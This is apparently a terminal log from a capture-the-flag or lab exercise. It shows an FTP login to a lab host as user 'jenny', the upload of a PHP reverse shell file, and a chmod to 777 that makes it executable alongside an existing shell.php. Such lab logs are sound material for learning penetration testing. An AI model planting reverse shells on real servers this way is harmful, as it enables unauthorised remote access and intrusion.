 ┌──(kali㉿kali)-[~]
└─$ ftp jenny@10.10.34.144
Connected to 10.10.34.144.
220 Hello FTP World!
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||27758|)
150 Ok to send data.
100% |*****************************************************************************************************************| 5455 40.96 MiB/s 00:00 ETA
226 Transfer complete.
5455 bytes sent in 00:00 (10.21 KiB/s)
ftp> ls -l
229 Entering Extended Passive Mode (|||25108|)
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000        10918 Feb 01  2021 index.html
-rw-------    1 1000     1000         5455 Feb 20 11:52 php-reverse-shell.php
-rwxrwxrwx    1 1000     1000         5493 Feb 01  2021 shell.php
226 Directory send OK.
ftp> chmod 777 php-reverse-shell.php
200 SITE CHMOD command ok.
ftp> ls -l
229 Entering Extended Passive Mode (|||6035|)
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000        10918 Feb 01  2021 index.html
-rwxrwxrwx    1 1000     1000         5455 Feb 20 11:52 php-reverse-shell.php
-rwxrwxrwx    1 1000     1000         5493 Feb 01  2021 shell.php
226 Directory send OK.